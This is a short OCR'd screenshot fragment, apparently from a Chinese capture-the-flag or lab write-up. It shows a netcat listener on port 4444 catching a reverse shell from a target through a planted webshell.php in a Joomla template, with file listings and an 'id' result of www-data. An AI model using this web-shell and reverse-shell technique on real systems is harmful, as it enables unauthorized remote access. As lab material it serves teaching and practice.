 10.10.10.150/templates/beez3/webshell.php
应用
nc -nlvp 4444
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
# Rogerd @ kali in ~ [17:16:09] C:1
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.12.119] from (UNKNOWN) [10.10.10.150] 44866
ls
component.php
css
error.php
favicon.ico
html
images
index.php
javascript
jsstrings.php
language
templateDetails.xml
template_preview.png
template_thumbnail.png
webshell.php
^C
# Rogerd @ kali in ~ [17:16:33] C:1
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.12.119] from (UNKNOWN) [10.10.10.150] 47188
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
先知社区